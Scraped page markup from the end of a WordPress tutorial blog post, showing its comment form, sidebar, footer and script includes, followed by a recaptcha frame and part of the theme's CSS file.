			<span class="float-right"></span>
			<div class="md16 sm15 xs13 w400 mt2"><p>You can go for w3schools.com</p>
						</div>
		</div>
	</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</div>
		</div>		
		
<div class="subscribe-form">
	<div class="card-body wow fadeIn">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Your Comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-key-concepts-in-javascript-you-should-understand/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://darshansaroya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group"><label for="replyFormComment">Your comment</label><textarea class="form-control" id="comment" name="comment" rows="5" required></textarea></div><label for="replyFormName">Your name</label><input type="text" name="author" id="name"  class="form-control" required><br>
<label for="replyFormEmail">Your e-mail</label><input type="email" name="email" id="email" class="form-control" required><br>
<label for="replyFormEmail">Website</label><input type="text" name="url" id="url" class="form-control"><br>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr>
	</label>
</p>
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" checked="checked"><span>Sign me up for the newsletter!</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary btn-md waves-effect waves-light" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d4390dcd0c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
	</div>
</div>
</div>					
			</div>
			</div>
			<div class="col-md-4 col-sm-12 mega-ui-advanced-sidebar mt-3">
    <div class="sidebar-item">
        <div class="make-me-sticky">
	<div id="search-4" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_search"><h3 class="widget-title md20 sm19 xs18 p-2 ls2">Search for more content</h3><form role="search" method="get" class="row searchform" action="https://darshansaroya.com/">
	<div class="col-8">	
		<input type="text" placeholder="What do you want to find?" value="" id="s" name="s" class="form-control" required >
	</div>
	<div class="col-4">
		<button type="submit" class="btn-primary btn-md waves-effect waves-light btn">Search</button>
	</div>
</form></div><div id="block-8" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942"
     crossorigin="anonymous"></script>
<!-- rect ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-5231814985903942"
     data-ad-slot="4890498400"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="text-12" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_text">			<div class="textwidget"><p><a href="https://darshansaroya.com/best-ways-make-money-with-wordpress/"><img decoding="async" class="aligncenter size-medium wp-image-4103" src="https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-300x169.png" alt="Make Money with WordPress" width="300" height="169" srcset="https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-300x169.png 300w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-1024x576.png 1024w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-768x432.png 768w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-1536x864.png 1536w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-600x338.png 600w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="custom_html-2" class="widget_text col-12 p-2 mb-3 widget-box wow fadeInUp widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mdbootstrap.com/docs/standard/pro/?utm_ref_id=28443" target="_blank"><img class="img-fluid" src="https://darshansaroya.com/wp-content/uploads/2021/05/mdb-pro-standard-300x151.jpg" alt="material design bootstrap" ></a></div></div><div id="categories-7" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_categories"><h3 class="widget-title md20 sm19 xs18 p-2 ls2">Categories</h3><form action="https://darshansaroya.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Ajax Tutorial</option>
	<option class="level-0" value="166">Android</option>
	<option class="level-0" value="294">App Development</option>
	<option class="level-0" value="49">Beginners Guide</option>
	<option class="level-0" value="88">Best Free &amp; Paid WordPress Theme</option>
	<option class="level-0" value="30">Blogging</option>
	<option class="level-0" value="46">Bootstrap</option>
	<option class="level-0" value="267">Business</option>
	<option class="level-0" value="179">Digital Marketing</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Email Marketing</option>
	<option class="level-0" value="251">Education</option>
	<option class="level-0" value="261">Entrepreneurship</option>
	<option class="level-0" value="154">Facebook</option>
	<option class="level-0" value="14">HTML Framework</option>
	<option class="level-0" value="43">Instagram</option>
	<option class="level-0" value="34">Instagram Tricks</option>
	<option class="level-0" value="9">JavaScript Tutorial</option>
	<option class="level-0" value="289">Laravel</option>
	<option class="level-0" value="42">Make Money Online</option>
	<option class="level-0" value="269">Money Management</option>
	<option class="level-0" value="123">Motivation</option>
	<option class="level-0" value="224">Online Sale</option>
	<option class="level-0" value="75">Online Security</option>
	<option class="level-0" value="214">Online Tools</option>
	<option class="level-0" value="243">Personality Development</option>
	<option class="level-0" value="141">PHP</option>
	<option class="level-0" value="159">Programming Language</option>
	<option class="level-0" value="293">RectJs</option>
	<option class="level-0" value="218">Reviews</option>
	<option class="level-0" value="80">Search Engine Optimization</option>
	<option class="level-0" value="263">Social Media</option>
	<option class="level-0" value="163">Technologies</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="231">Web Designs</option>
	<option class="level-0" value="284">WooCommerce</option>
	<option class="level-0" value="217">WordPress Codex</option>
	<option class="level-0" value="27">WordPress Development</option>
	<option class="level-0" value="244">WordPress Page Builder</option>
	<option class="level-0" value="23">WordPress Theme</option>
	<option class="level-0" value="2">WordPress Tutorials</option>
	<option class="level-0" value="143">YouTube Tips</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="footer update">
  <div class="container">
    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-5231814985903942"
     data-ad-slot="1068538816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
      <div class="col-md-8 col-sm-8 col-xs-12">
        <div class="row">
        
		<div id="recent-posts-2" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_recent_entries">
		<h3 class="md20 sm19 xs18 w700 blue2">Latest Posts</h3>
		<ul>
											<li>
					<a href="https://darshansaroya.com/risks-free-proxies/">The Hidden Risks of Free Proxies in Data Aggregation Workflows</a>
									</li>
											<li>
					<a href="https://darshansaroya.com/alternative-screen-monitoring-workplace-productivity/">The Ethical Alternative to Screen Monitoring for Workplace Productivity</a>
									</li>
											<li>
					<a href="https://darshansaroya.com/sentry-alternatives/">Enhance your debugging with AppSpector: a powerful remote debugger complementing Sentry</a>
									</li>
					</ul>

		</div><div id="block-4" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.hostg.xyz/aff_c?offer_id=264&amp;aff_id=94133" target="_blank"><img decoding="async" width="300" height="250" src="https://darshansaroya.com/wp-content/uploads/2021/12/hostinger.jpeg" alt="" class="wp-image-4915"/></a></figure>
</div><div id="block-7" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_block widget_recent_comments"><ol class="has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Iqonic Design</span> on <a class="wp-block-latest-comments__comment-link" href="https://darshansaroya.com/material-design-dashboard-templates-2022/#comment-12072">Best 5 Material Design Dashboard templates for your next project in 2022</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Great selection of Material Design dashboard templates for any project! For more diverse and innovative design solutions, don't miss out&hellip;</p>
</div></article></li></ol></div>        </div>  
      </div>  
      <div class="col-md-4 col-sm-4 col-xs-12">
        <div class="row">
          <div id="custom_html-3" class="widget_text col-md-12 col-sm-12 col-xs-12 mt-3 wow fadeInUp widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mdbootstrap.com/docs/standard/pro/?utm_ref_id=28443" target="_blank"><img class="img-fluid" src="https://darshansaroya.com/wp-content/uploads/2021/05/mdb-pro-standard-300x151.jpg" alt="material design bootstrap" ></a></div></div>        </div>
      </div> 
    </div>
  </div>
  
</div>

<div class="copyright">
  <div class="container">
    <div class="row">
            <div class="col-md-12 col-sm-12 col-12 policy text-center wow fadeInUp">
        <div class="md14 sm13 xs13 w400 ">
                    Made With <a href="https://darshansaroya.com/product/mega-ui-advanced/" target="_blank" >Mega UI Advanced</a></div>
      </div>
       
      </div>
    </div>
  </div>
</div>


<a href="#" class="back-to-top text-center"><i class="fa fa-angle-up"></i></a>  

<!--top-bottom-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushAS3.js?ver=3.0.9b" id="syntaxhighlighter-brush-as3-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushArduino.js?ver=3.0.9b" id="syntaxhighlighter-brush-arduino-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.9b" id="syntaxhighlighter-brush-bash-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushColdFusion.js?ver=3.0.9b" id="syntaxhighlighter-brush-coldfusion-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushClojure.js?ver=20090602" id="syntaxhighlighter-brush-clojure-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b" id="syntaxhighlighter-brush-cpp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCSharp.js?ver=3.0.9b" id="syntaxhighlighter-brush-csharp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCss.js?ver=3.0.9b" id="syntaxhighlighter-brush-css-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDelphi.js?ver=3.0.9b" id="syntaxhighlighter-brush-delphi-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDiff.js?ver=3.0.9b" id="syntaxhighlighter-brush-diff-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushErlang.js?ver=3.0.9b" id="syntaxhighlighter-brush-erlang-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushFSharp.js?ver=20091003" id="syntaxhighlighter-brush-fsharp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGo.js?ver=3.0.9b" id="syntaxhighlighter-brush-go-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGroovy.js?ver=3.0.9b" id="syntaxhighlighter-brush-groovy-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushHaskell.js?ver=3.0.9b" id="syntaxhighlighter-brush-haskell-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJava.js?ver=3.0.9b" id="syntaxhighlighter-brush-java-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJavaFX.js?ver=3.0.9b" id="syntaxhighlighter-brush-javafx-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJScript.js?ver=3.0.9b" id="syntaxhighlighter-brush-jscript-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushLatex.js?ver=20090613" id="syntaxhighlighter-brush-latex-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushMatlabKey.js?ver=20091209" id="syntaxhighlighter-brush-matlabkey-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushObjC.js?ver=20091207" id="syntaxhighlighter-brush-objc-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPerl.js?ver=3.0.9b" id="syntaxhighlighter-brush-perl-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.9b" id="syntaxhighlighter-brush-php-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPlain.js?ver=3.0.9b" id="syntaxhighlighter-brush-plain-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPowerShell.js?ver=3.0.9b" id="syntaxhighlighter-brush-powershell-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b" id="syntaxhighlighter-brush-python-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushR.js?ver=20100919" id="syntaxhighlighter-brush-r-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushRuby.js?ver=3.0.9b" id="syntaxhighlighter-brush-ruby-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushScala.js?ver=3.0.9b" id="syntaxhighlighter-brush-scala-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSql.js?ver=3.0.9b" id="syntaxhighlighter-brush-sql-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSwift.js?ver=3.0.9b" id="syntaxhighlighter-brush-swift-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushVb.js?ver=3.0.9b" id="syntaxhighlighter-brush-vb-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.9b" id="syntaxhighlighter-brush-xml-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushYaml.js?ver=3.0.9b" id="syntaxhighlighter-brush-yaml-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeMidnight.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script defer type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765531372" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://darshansaroya.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/wow.min.js?ver=6.7.4" id="wow-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/theme.js?ver=6.7.4" id="mega-ui-advanced-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YSIv89PH2W79aQSLUpMyaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769159964671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/style.css?ver=6.7.4
body_size: 6820
content:
/*Common*/
body {font-size: 16px; font-family:Jost,sans-serif;word-break: break-word; line-height: 1.42857143;font-weight:100; color: #000000;background-color: #fff;}
a{text-decoration:none;}
a:hover{text-decoration:none;}
.ls9{letter-spacing:9px;}
.ls-02{letter-spacing:-0.2px;}
.ls1{letter-spacing:1px;}
.ls2{letter-spacing:2px;}
.ls-1{letter-spacing:-0.5px;}
.ls-2{letter-spacing:-1px;}
.ls-3{letter-spacing:-3px;}

.padding0 {padding: 0;}

@media (min-width:240px) {
.absimage{position:static; top:20px; width:100%;}
.xs8 {font-size: 8px;}.xs9 {font-size: 9px;}.xs10 {font-size: 10px;}.xs11 {font-size: 11px;}.xs12 {font-size: 12px;}.xs13 {font-size: 13px;}.xs14 {font-size: 14px;}.xs15 {font-size: 15px;}.xs16 {font-size: 16px;}.xs17 {font-size: 17px;}.xs18 {font-size: 18px;}.xs19 {font-size: 19px;}.xs20 {font-size: 20px;}.xs21 {font-size: 21px;}.xs22 {font-size: 22px;}.xs23 {font-size: 23px;}.xs24 {font-size: 24px;}.xs25 {font-size: 25px;}.xs27 {font-size: 27px;}.xs28 {font-size: 28px;}.xs29 {font-size: 29px;}.xs30 {font-size: 30px;}.xs31 {font-size: 31px;}.xs33 {font-size: 33px;}.xs35 {font-size: 35px;}.xs37 {font-size: 37px;}.xs39 {font-size: 39px;}.xs40 {font-size: 40px;}.xs41 {font-size: 41px;}.xs43 {font-size: 43px;}.xs45 {font-size: 45px;}.xs47 {font-size: 47px;}.xs49 {font-size: 49px;}.xs51 {font-size: 51px;}.xs60 {font-size: 60px;}.xs70 {font-size: 70px;}.xs80 {font-size: 80px;}

.xsmt1{margin-top:1%;}.xsmt2{margin-top:2%;}.xsmt3{margin-top:3%;}.xsmt4{margin-top:4%;}.xsmt5{margin-top:5%;}.xsmt6{margin-top:6%;}.xsmt8{margin-top:8%;}.xsmt13{margin-top:13%;}
.xsmb1{margin-bottom:1%;}
.xsmb2{margin-bottom:2%;}
.xsmb3{margin-bottom:3%;}
.xsmb10{margin-bottom:10%;}
.xsmb0{margin-bottom:0%;}

.mycontainer{width:100%;}
}

@media (min-width:768px) {
.sm8 {font-size: 8px;}.sm9 {font-size: 9px;}.sm10 {font-size: 10px;}.sm11 {font-size: 11px;}.sm12 {font-size: 12px;}.sm13 {font-size: 13px;}.sm14 {font-size: 14px;}.sm15 {font-size: 15px;}.sm16 {font-size: 16px;}.sm17 {font-size: 17px;}.sm18 {font-size: 18px;}.sm19 {font-size: 19px;}.sm20 {font-size: 20px;}.sm21 {font-size: 21px;}.sm23 {font-size: 23px;}.sm24 {font-size: 24px;}.sm25 {font-size: 25px;}.sm27 {font-size: 27px;}.sm28 {font-size: 28px;}.sm29 {font-size: 29px;}.sm30 {font-size: 30px;}.sm31 {font-size: 31px;}.sm33 {font-size: 33px;}.sm35 {font-size: 35px;}.sm37 {font-size: 37px;}.sm39 {font-size: 39px;}.sm40 {font-size: 40px;}.sm41 {font-size: 41px;}.sm43 {font-size: 43px;}.sm44 {font-size: 44px;}.sm45 {font-size: 45px;}.sm47 {font-size: 47px;}.sm49 {font-size: 49px;}.sm51 {font-size: 51px;}.sm55 {font-size: 55px;}.sm60 {font-size: 60px;}.sm70 {font-size: 70px;}.sm90 {font-size: 90px;}.sm100 {font-size: 100px;}.sm130 {font-size: 130px;}

.lmt0{margin-top:0%;}.lmt1{margin-top:1%;}.lmt2{margin-top:2%;}.lmt3{margin-top:3%;}.lmt4{margin-top:4%;}.lmt5{margin-top:5%;}.lmt10{margin-top:10%;}.lmt13{margin-top:13%;}.lmt6{margin-top:6%;}.lmt7{margin-top:7%;}.lmt8{margin-top:8%;}.lmt9{margin-top:9%;}.lmt11{margin-top:11%;}.lmt16{margin-top:16%;}.lmt18{margin-top:18%;}.lmt12{margin-top:12%;}.lmt13{margin-top:13.5%;}.lmt15{margin-top:15%;}.lmt18{margin-top:18%;}.lmt20{margin-top:20%;}
.lmt-15{margin-top:-14%;}
.lmt-25{margin-top:-25%;}
.lmt-3{margin-top:-3%;}
.lmt-1{margin-top:-1%;}
.lmt-2{margin-top:-2%;}
.lmt-3{margin-top:-3%;}
.lmt-4{margin-top:-4%;}
.lmt-5{margin-top:-5%;}
.lmt-6{margin-top:-6%;}
.lmt-7{margin-top:-7%;}
.lmt-8{margin-top:-8%;}
.lmt-9{margin-top:-9%;}
.lmt-11{margin-top:-11%;}
.lmt-13{margin-top:-13%;}
.lmt-20{margin-top:-20%;}
.lmb0{margin-bottom:0%;}
.lmb1{margin-bottom:1%;}
.lmb2{margin-bottom:2%;}
.lmb10{margin-bottom:10%;}
.lmb30{margin-bottom:30%;}

.lml-2{margin-left:-2%;}

.mobile-center {
    text-align: left;
}

.image{visibility:visible;}

.lappysection {position: relative;bottom: -150px;margin-top: -90px !important;}

.lappysection2{    position: relative;bottom: -480px;margin-top: -566px !important;}

.mycontainer{width:750px;}

}

@media (min-width:992px) {
.md8 {font-size: 8px;}.md9 {font-size: 9px;}.md10 {font-size: 10px;}.md11 {font-size: 11px;}.md12 {font-size: 12px;}.md13 {font-size: 13px;}.md14 {font-size: 14px;}.md15 {font-size: 15px;}.md16 {font-size: 16px;}.md17 {font-size: 17px;}.md18 {font-size: 18px;}.md19 {font-size: 19px;}.md20 {font-size: 20px;}.md21 {font-size: 21px;}.md22 {font-size: 22px;}.md23 {font-size: 23px;}.md24 {font-size: 24px;}.md25 {font-size: 25px;}.md26 {font-size: 26px;}.md27 {font-size: 27px;}.md29 {font-size: 29px;}.md30 {font-size: 30px;}.md31 {font-size: 31px;}.md32 {font-size: 32px;}.md33 {font-size: 33px;}.md34 {font-size: 34px;}.md35 {font-size: 35px;}.md36 {font-size: 36px;}.md37 {font-size: 37px;}.md38 {font-size: 38px;}.md39 {font-size: 39px;}.md40{font-size: 40px;}.md41 {font-size: 41px;}.md42 {font-size: 42px;}.md44 {font-size: 44px;}.md45 {font-size: 45px;}.md46 {font-size: 46px;}.md47 {font-size: 47px;}.md48 {font-size: 48px;}.md49 {font-size: 49px;}.md50 {font-size: 50px;}.md51 {font-size: 51px;}.md52 {font-size: 52px;}.md53 {font-size: 53px;}.md55 {font-size: 55px;}.md56 {font-size: 56px;}.md58 {font-size: 58px;}.md65 {font-size: 65px;}.md60{font-size: 60px;}.md75 {font-size: 75px;}.md70 {font-size: 70px;}.md80 {font-size: 80px;}.md87 {font-size: 87px;} .md100 {font-size: 100px;}.md170 {font-size: 170px;}.md122 {font-size: 122px;}md210 {font-size: 240px;}

.mmb0{margin-bottom:0%;}
.mmt0{margin-top:0%;}
.mmt1{margin-top:1%;}
.mmt2{margin-top:2%;}
.mmt3{margin-top:3%;}
.mmt4{margin-top:4%;}
.mmt5{margin-top:5%;}
.mmt6{margin-top:6%;}
.mmt8{margin-top:8%;}
.mmt10{margin-top:10%;}
.mmt11{margin-top:11%;}
.mmt12{margin-top:12%;}
.mmt14{margin-top:14%;}
.mmt16{margin-top:16%;}
.mmt20{margin-top:20%;}
.mmt-2{margin-top:-2%;}
.mmt-8{margin-top:-8%;}
.mmt-9{margin-top:-9%;}
.mmt-9a{margin-top:-9.5%;}
.mmt-12{margin-top:-12%;}

.mml-4{margin-left:-4%;}

.mycontainer{width:970px;}

.lappysection {position: relative;bottom: -112px;margin-top: -90px !important;}
}

@media (min-width:1200px){
